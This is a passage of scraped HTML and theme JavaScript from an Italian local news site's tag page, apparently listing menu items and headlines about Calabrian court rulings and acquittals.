<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sentenza</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: sentenza</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/forestali-la-corte-dappello-da-torto-a-calabria-verde-si-ai-rimborsi-chilometrici-illegittimi-i-tagli-forfettari/"  rel="bookmark" class="td-image-wrap " title="Forestali, la Corte d&#8217;Appello dà torto a Calabria Verde: &#8220;Sì ai rimborsi chilometrici, illegittimi i tagli forfettari&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forestali, la Corte d&#8217;Appello dà torto a Calabria Verde: &#8220;Sì ai rimborsi chilometrici, illegittimi i tagli forfettari&#8221;" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2023/10/IMG_3053-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/attualita/" class="td-post-category" >Attualità</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/forestali-la-corte-dappello-da-torto-a-calabria-verde-si-ai-rimborsi-chilometrici-illegittimi-i-tagli-forfettari/"  rel="bookmark" title="Forestali, la Corte d&#8217;Appello dà torto a Calabria Verde: &#8220;Sì ai rimborsi chilometrici, illegittimi i tagli forfettari&#8221;">Forestali, la Corte d&#8217;Appello dà torto a Calabria Verde: &#8220;Sì ai...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T14:57:33+01:00" >5 Dicembre 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-lupus-in-fabula-assoluzioni-in-appello/"  rel="bookmark" class="td-image-wrap " title="Operazione Lupus in Fabula, assoluzioni in appello" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Lupus in Fabula, assoluzioni in appello" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2017/12/e4757061d0a81c841d766c26789632da-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/rosarno-cronaca/" class="td-post-category" >Rosarno cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-lupus-in-fabula-assoluzioni-in-appello/"  rel="bookmark" title="Operazione Lupus in Fabula, assoluzioni in appello">Operazione Lupus in Fabula, assoluzioni in appello</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-07T17:00:41+01:00" >7 Dicembre 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/gioia-tauro-omicidio-pelaia-assolti-alessandro-e-placido-giacobbe/"  rel="bookmark" class="td-image-wrap " title="Gioia Tauro, omicidio Pelaia: assolti Alessandro e Placido Giacobbe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gioia Tauro, omicidio Pelaia: assolti Alessandro e Placido Giacobbe" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2017/10/406f3cfcc3e148694187c3a1185058db-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/" class="td-post-category" >Gioia Tauro cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/gioia-tauro-omicidio-pelaia-assolti-alessandro-e-placido-giacobbe/"  rel="bookmark" title="Gioia Tauro, omicidio Pelaia: assolti Alessandro e Placido Giacobbe">Gioia Tauro, omicidio Pelaia: assolti Alessandro e Placido Giacobbe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-31T16:38:59+01:00" >31 Ottobre 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/palmi-estorsione-e-spaccio-assolto-pasquale-papasergio/"  rel="bookmark" class="td-image-wrap " title="Palmi, estorsione e spaccio: assolto Pasquale Papasergio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Palmi, estorsione e spaccio: assolto Pasquale Papasergio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2017/10/dd4855c61219daa1bac8773538fd740b-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/palmi-cronaca/" class="td-post-category" >Palmi cronaca</a>            </div>
